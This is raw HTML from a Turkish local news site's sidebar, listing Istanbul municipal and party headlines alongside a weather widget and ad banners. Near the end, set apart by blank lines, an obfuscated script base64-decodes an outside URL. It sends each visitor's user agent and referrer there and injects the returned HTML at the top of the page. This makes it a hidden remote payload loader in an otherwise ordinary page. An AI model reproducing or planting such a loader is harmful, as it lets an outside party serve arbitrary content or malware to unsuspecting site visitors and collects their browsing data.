						<img src="/images/haberler/t_5-ayda-50-bin-tonun-uzerinde-asfalt.jpeg" width="186" height="96" alt="5 AYDA 50 BİN TONUN ÜZERİNDE ASFALT!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/5-ayda-50-bin-tonun-uzerinde-asfalt/49791/" title="5 AYDA 50 BİN TONUN ÜZERİNDE ASFALT!">5 AYDA 50 BİN TONUN ÜZERİNDE ASFALT!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/calik-beylikduzu-nu-istanbul-un-nefesi-haline-getirecegiz/49790/" title="ÇALIK: BEYLİKDÜZÜ’NÜ İSTANBUL’UN NEFESİ HALİNE GETİRECEĞİZ">
						<img src="/images/haberler/t_calik-beylikduzu-nu-istanbul-un-nefesi-haline-getirecegiz.jpg" width="186" height="96" alt="ÇALIK: BEYLİKDÜZÜ’NÜ İSTANBUL’UN NEFESİ HALİNE GETİRECEĞİZ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/calik-beylikduzu-nu-istanbul-un-nefesi-haline-getirecegiz/49790/" title="ÇALIK: BEYLİKDÜZÜ’NÜ İSTANBUL’UN NEFESİ HALİNE GETİRECEĞİZ">ÇALIK: BEYLİKDÜZÜ’NÜ İSTANBUL’UN NEFESİ HALİNE GETİRECEĞİZ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/yazar-ahmet-umit-aksam-eve-sagsalim-gider-miyiz-noktasina-geldik/49789/" title="YAZAR AHMET ÜMİT: AKŞAM EVE SAĞSALIM GİDER MİYİZ NOKTASINA GELDİK">
						<img src="/images/haberler/t_yazar-ahmet-umit-aksam-eve-sagsalim-gider-miyiz-noktasina-geldik.jpeg" width="186" height="96" alt="YAZAR AHMET ÜMİT: AKŞAM EVE SAĞSALIM GİDER MİYİZ NOKTASINA GELDİK"/>						<span></span>
					</a>
					<div class="baslik"><a href="/yazar-ahmet-umit-aksam-eve-sagsalim-gider-miyiz-noktasina-geldik/49789/" title="YAZAR AHMET ÜMİT: AKŞAM EVE SAĞSALIM GİDER MİYİZ NOKTASINA GELDİK">YAZAR AHMET ÜMİT: AKŞAM EVE SAĞSALIM GİDER MİYİZ NOKTASINA G..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/sisli-belediyesi-nden-isten-cikarilan-isciler-aciklamasi/49787/" title="Şişli Belediyesi’nden 'işten çıkarılan işçiler' açıklaması">
						<img src="/images/haberler/t_sisli-belediyesi-nden-isten-cikarilan-isciler-aciklamasi.jpg" width="186" height="96" alt="Şişli Belediyesi’nden 'işten çıkarılan işçiler' açıklaması"/>						<span></span>
					</a>
					<div class="baslik"><a href="/sisli-belediyesi-nden-isten-cikarilan-isciler-aciklamasi/49787/" title="Şişli Belediyesi’nden 'işten çıkarılan işçiler' açıklaması">Şişli Belediyesi’nden 'işten çıkarılan işçiler' açıklaması..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-balcioglu-ortakoy-mahallesi-nde-esnaf-ve-vatandaslarla-bir-araya-geldi/49784/" title="Başkan Balcıoğlu, Ortaköy Mahallesi'nde Esnaf ve Vatandaşlarla Bir Araya Geldi">
						<img src="/images/haberler/t_baskan-balcioglu-ortakoy-mahallesi-nde-esnaf-ve-vatandaslarla-bir-araya-geldi.jpg" width="186" height="96" alt="Başkan Balcıoğlu, Ortaköy Mahallesi'nde Esnaf ve Vatandaşlarla Bir Araya Geldi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/baskan-balcioglu-ortakoy-mahallesi-nde-esnaf-ve-vatandaslarla-bir-araya-geldi/49784/" title="Başkan Balcıoğlu, Ortaköy Mahallesi'nde Esnaf ve Vatandaşlarla Bir Araya Geldi">Başkan Balcıoğlu, Ortaköy Mahallesi'nde Esnaf ve Vatandaşlar..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/selimpasa-da-22-yildir-kullanilamayan-ana-cadde-yeniden-hayata-gecirildi/49783/" title="Selimpaşa’da 22 Yıldır Kullanılamayan Ana Cadde Yeniden Hayata Geçirildi">
						<img src="/images/haberler/t_selimpasa-da-22-yildir-kullanilamayan-ana-cadde-yeniden-hayata-gecirildi.png" width="186" height="96" alt="Selimpaşa’da 22 Yıldır Kullanılamayan Ana Cadde Yeniden Hayata Geçirildi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/selimpasa-da-22-yildir-kullanilamayan-ana-cadde-yeniden-hayata-gecirildi/49783/" title="Selimpaşa’da 22 Yıldır Kullanılamayan Ana Cadde Yeniden Hayata Geçirildi">Selimpaşa’da 22 Yıldır Kullanılamayan Ana Cadde Yeniden Haya..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-balcioglu-ciftcimize-hak-ettikleri-degeri-vermek-icin-buradayiz/49782/" title="Başkan Balcıoğlu: Çiftçimize hak ettikleri değeri vermek için buradayız">
						<img src="/images/haberler/t_baskan-balcioglu-ciftcimize-hak-ettikleri-degeri-vermek-icin-buradayiz.jpg" width="186" height="96" alt="Başkan Balcıoğlu: Çiftçimize hak ettikleri değeri vermek için buradayız"/>						<span></span>
					</a>
					<div class="baslik"><a href="/baskan-balcioglu-ciftcimize-hak-ettikleri-degeri-vermek-icin-buradayiz/49782/" title="Başkan Balcıoğlu: Çiftçimize hak ettikleri değeri vermek için buradayız">Başkan Balcıoğlu: Çiftçimize hak ettikleri değeri vermek içi..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/silivri-belediye-baskani-bora-balcioglu-kaymakam-tolga-togan-i-ziyaret-etti/49781/" title="Silivri Belediye Başkanı Bora Balcıoğlu, Kaymakam Tolga Toğan'ı Ziyaret Etti">
						<img src="/images/haberler/t_silivri-belediye-baskani-bora-balcioglu-kaymakam-tolga-togan-i-ziyaret-etti.jpg" width="186" height="96" alt="Silivri Belediye Başkanı Bora Balcıoğlu, Kaymakam Tolga Toğan'ı Ziyaret Etti"/>						<span></span>
					</a>
					<div class="baslik"><a href="/silivri-belediye-baskani-bora-balcioglu-kaymakam-tolga-togan-i-ziyaret-etti/49781/" title="Silivri Belediye Başkanı Bora Balcıoğlu, Kaymakam Tolga Toğan'ı Ziyaret Etti">Silivri Belediye Başkanı Bora Balcıoğlu, Kaymakam Tolga Toğa..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ilce-milli-egitim-muduru-ibrahim-hakki-damat-baskan-balcioglu-nu-ziyaret-etti/49780/" title="İlçe Milli Eğitim Müdürü İbrahim Hakkı Damat, Başkan Balcıoğlu’nu Ziyaret Etti">
						<img src="/images/haberler/t_ilce-milli-egitim-muduru-ibrahim-hakki-damat-baskan-balcioglu-nu-ziyaret-etti.jpg" width="186" height="96" alt="İlçe Milli Eğitim Müdürü İbrahim Hakkı Damat, Başkan Balcıoğlu’nu Ziyaret Etti"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ilce-milli-egitim-muduru-ibrahim-hakki-damat-baskan-balcioglu-nu-ziyaret-etti/49780/" title="İlçe Milli Eğitim Müdürü İbrahim Hakkı Damat, Başkan Balcıoğlu’nu Ziyaret Etti">İlçe Milli Eğitim Müdürü İbrahim Hakkı Damat, Başkan Balcıoğ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-ilce-baskani-ekrem-pamuk-baskan-balcioglu-na-iade-i-ziyarette-bulundu/49779/" title="AK Parti İlçe Başkanı Ekrem Pamuk, Başkan Balcıoğlu’na İade-i Ziyarette Bulundu">
						<img src="/images/haberler/t_ak-parti-ilce-baskani-ekrem-pamuk-baskan-balcioglu-na-iade-i-ziyarette-bulundu.jpg" width="186" height="96" alt="AK Parti İlçe Başkanı Ekrem Pamuk, Başkan Balcıoğlu’na İade-i Ziyarette Bulundu"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ak-parti-ilce-baskani-ekrem-pamuk-baskan-balcioglu-na-iade-i-ziyarette-bulundu/49779/" title="AK Parti İlçe Başkanı Ekrem Pamuk, Başkan Balcıoğlu’na İade-i Ziyarette Bulundu">AK Parti İlçe Başkanı Ekrem Pamuk, Başkan Balcıoğlu’na İade-..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ilcemizi-ortak-akilla-yonetiyoruz/49778/" title="“İlçemizi ortak akılla yönetiyoruz”">
						<img src="/images/haberler/t_ilcemizi-ortak-akilla-yonetiyoruz.jpeg" width="186" height="96" alt="“İlçemizi ortak akılla yönetiyoruz”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ilcemizi-ortak-akilla-yonetiyoruz/49778/" title="“İlçemizi ortak akılla yönetiyoruz”">“İlçemizi ortak akılla yönetiyoruz”</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/istanbul-da-bir-ilk-baskan-dursun-borcsuz-kredisiz-faizsiz-kendi-kaynaklarini-ureten-belediye/49775/" title="İstanbul'da Bir İlk  Başkan Dursun: Borçsuz, Kredisiz, Faizsiz Kendi Kaynaklarını Üreten Belediye!">
						<img src="/images/haberler/t_istanbul-da-bir-ilk-baskan-dursun-borcsuz-kredisiz-faizsiz-kendi-kaynaklarini-ureten-belediye.jpg" width="186" height="96" alt="İstanbul'da Bir İlk  Başkan Dursun: Borçsuz, Kredisiz, Faizsiz Kendi Kaynaklarını Üreten Belediye!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/istanbul-da-bir-ilk-baskan-dursun-borcsuz-kredisiz-faizsiz-kendi-kaynaklarini-ureten-belediye/49775/" title="İstanbul'da Bir İlk  Başkan Dursun: Borçsuz, Kredisiz, Faizsiz Kendi Kaynaklarını Üreten Belediye!">İstanbul'da Bir İlk  Başkan Dursun: Borçsuz, Kredisiz, Faizs..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/sisli-de-mekik-ucretsiz-gece-ulasim-servisi-hizmete-basladi/49772/" title="ŞİŞLİ’DE “MEKİK+ ÜCRETSİZ GECE ULAŞIM SERVİSİ” HİZMETE BAŞLADI">
						<img src="/images/haberler/t_sisli-de-mekik-ucretsiz-gece-ulasim-servisi-hizmete-basladi.jpg" width="186" height="96" alt="ŞİŞLİ’DE “MEKİK+ ÜCRETSİZ GECE ULAŞIM SERVİSİ” HİZMETE BAŞLADI"/>						<span></span>
					</a>
					<div class="baslik"><a href="/sisli-de-mekik-ucretsiz-gece-ulasim-servisi-hizmete-basladi/49772/" title="ŞİŞLİ’DE “MEKİK+ ÜCRETSİZ GECE ULAŞIM SERVİSİ” HİZMETE BAŞLADI">ŞİŞLİ’DE “MEKİK+ ÜCRETSİZ GECE ULAŞIM SERVİSİ” HİZMETE BAŞLA..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-ozer-6-aylik-hizmetlerini-ibb-meclis-uyelerine-anlatti-esenyurt-u-yasanilabilir-bir-kent-yapmak-icin-kararliyiz/49768/" title="Başkan Özer, 6 aylık hizmetlerini İBB meclis üyelerine anlattı:“Esenyurt’u yaşanılabilir bir kent yapmak için kararlıyız”">
						<img src="/images/haberler/t_baskan-ozer-6-aylik-hizmetlerini-ibb-meclis-uyelerine-anlatti-esenyurt-u-yasanilabilir-bir-kent-yapmak-icin-kararliyiz.jpg" width="186" height="96" alt="Başkan Özer, 6 aylık hizmetlerini İBB meclis üyelerine anlattı:“Esenyurt’u yaşanılabilir bir kent yapmak için kararlıyız”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/baskan-ozer-6-aylik-hizmetlerini-ibb-meclis-uyelerine-anlatti-esenyurt-u-yasanilabilir-bir-kent-yapmak-icin-kararliyiz/49768/" title="Başkan Özer, 6 aylık hizmetlerini İBB meclis üyelerine anlattı:“Esenyurt’u yaşanılabilir bir kent yapmak için kararlıyız”">Başkan Özer, 6 aylık hizmetlerini İBB meclis üyelerine anlat..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-li-sahan-vali-nin-sozlerine-fotografla-yanit-verdi-velilerin-temizlik-yaptigi-bir-okuldan/49766/" title="CHP'li Şahan, Vali'nin sözlerine fotoğrafla yanıt verdi: 'Velilerin temizlik yaptığı bir okuldan'">
						<img src="/images/haberler/t_chp-li-sahan-vali-nin-sozlerine-fotografla-yanit-verdi-velilerin-temizlik-yaptigi-bir-okuldan.jpeg" width="186" height="96" alt="CHP'li Şahan, Vali'nin sözlerine fotoğrafla yanıt verdi: 'Velilerin temizlik yaptığı bir okuldan'"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-li-sahan-vali-nin-sozlerine-fotografla-yanit-verdi-velilerin-temizlik-yaptigi-bir-okuldan/49766/" title="CHP'li Şahan, Vali'nin sözlerine fotoğrafla yanıt verdi: 'Velilerin temizlik yaptığı bir okuldan'">CHP'li Şahan, Vali'nin sözlerine fotoğrafla yanıt verdi: 'Ve..</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.cumhurhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=6&amp;l=" target="_blank"><img src="./images/reklam/501798210_3669675480001577_6705677995768762343_n_1.jpg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sait-coskunoglu-ndan-taziye-mesaji/59611/" title="Sait Coşkunoğlu’ndan Taziye Mesajı">
					<span class="baslik">Sait Coşkunoğlu’ndan Taziye Mesajı..</span>
					<img src="/images/haberler/t_sait-coskunoglu-ndan-taziye-mesaji.jpg" width="130" height="75" alt="Sait Coşkunoğlu’ndan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-sultangazi-kadin-kollari-yoneticisi-nuran-korkmaz-basyurt-hayatini-kaybetti/59609/" title="CHP Sultangazi Kadın Kolları Yöneticisi Nuran Korkmaz Başyurt Hayatını Kaybetti">
					<span class="baslik">CHP Sultangazi Kadın Kolları Yöneti..</span>
					<img src="/images/haberler/t_chp-sultangazi-kadin-kollari-yoneticisi-nuran-korkmaz-basyurt-hayatini-kaybetti.jpg" width="130" height="75" alt="CHP Sultangazi Kadın Kolları Yöneticisi Nuran Korkmaz Başyurt Hayatını Kaybetti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/maganda-kursununa-kurban-giden-ahmet-emre-cavus-icin-adalet-arayisi-suruyor/59570/" title="Maganda Kurşununa Kurban Giden Ahmet Emre Çavuş İçin Adalet Arayışı Sürüyor">
					<span class="baslik">Maganda Kurşununa Kurban Giden Ahme..</span>
					<img src="/images/haberler/t_maganda-kursununa-kurban-giden-ahmet-emre-cavus-icin-adalet-arayisi-suruyor.jpg" width="130" height="75" alt="Maganda Kurşununa Kurban Giden Ahmet Emre Çavuş İçin Adalet Arayışı Sürüyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-emekliye-adalet-maasta-esitlik-cagrisi/59541/" title="Gazeteci Bülent Çavuş  “Emekliye Adalet, Maaşta Eşitlik” Çağrısı">
					<span class="baslik">Gazeteci Bülent Çavuş  “Emekliye Ad..</span>
					<img src="/images/haberler/t_gazeteci-bulent-cavus-emekliye-adalet-maasta-esitlik-cagrisi.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş  “Emekliye Adalet, Maaşta Eşitlik” Çağrısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sinan-kutlucan-dan-yurek-yakan-cagri-bireysel-silahlanmaya-dur-de/59595/" title="Sinan Kutlucan’dan Yürek Yakan Çağrı: “Bireysel Silahlanmaya Dur De!”">
					<span class="baslik">Sinan Kutlucan’dan Yürek Yakan Çağr..</span>
					<img src="/images/haberler/t_sinan-kutlucan-dan-yurek-yakan-cagri-bireysel-silahlanmaya-dur-de.jpg" width="130" height="75" alt="Sinan Kutlucan’dan Yürek Yakan Çağrı: “Bireysel Silahlanmaya Dur De!”"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik/59079/" title="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik">
					<span class="baslik">CHP İstanbul Örgütü Yasta: Mehmet S..</span>
					<img src="/images/haberler/t_chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik.jfif" width="130" height="75" alt="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu/59078/" title="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”">
					<span class="baslik">Acılı Babanın Adalet Mücadelesi “Oğ..</span>
					<img src="/images/haberler/t_acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu_1.jpg" width="130" height="75" alt="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu/59179/" title="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu">
					<span class="baslik">Gürsel Tekin Sultangazi’de Muhtarla..</span>
					<img src="/images/haberler/t_gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu.jpg" width="130" height="75" alt="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi/59498/" title="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi">
					<span class="baslik">ADD Sultangazi’nin İş Birliği Önerg..</span>
					<img src="/images/haberler/t_add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi.jpg" width="130" height="75" alt="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti/59075/" title="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti.">
					<span class="baslik">CHP'li Cihan Yerdelen'den vefa örne..</span>
					<img src="/images/haberler/t_chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti.jpg" width="130" height="75" alt="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=7&amp;l=https://www.kadikoy.bel.tr/tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_1.jpeg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda/49049/" title="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!">
					<span class="baslik">Arkın Aktaç’tan Yeni Bir Korku Şahe..</span>
					<img src="/images/haberler/t_arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda.jpg" width="130" height="75" alt="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji/46095/" title="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı">
					<span class="baslik">CHP'li Emrecan Durmuş'dan “23 Nisan..</span>
					<img src="/images/haberler/t_chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji.jpg" width="130" height="75" alt="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/muberra-julide-kiziltepe-parti-meclisi-ne-aday-oldu-delegelere-boyle-seslendi/42136/" title="Müberra Jülide Kızıltepe Parti Meclisi'ne aday oldu: Delegelere böyle seslendi">
					<span class="baslik">Müberra Jülide Kızıltepe Parti Mecl..</span>
					<img src="/images/haberler/t_muberra-julide-kiziltepe-parti-meclisi-ne-aday-oldu-delegelere-boyle-seslendi_1.webp" width="130" height="75" alt="Müberra Jülide Kızıltepe Parti Meclisi'ne aday oldu: Delegelere böyle seslendi"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=8&amp;l=https://www.oses.com.tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_2.jpeg"/></a></div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=9&amp;l=https://www.kartal.bel.tr/Anasayfa" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_3.jpeg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fcumhurhaber%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=10&amp;l=" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_4.jpeg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18" selected="selected">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> 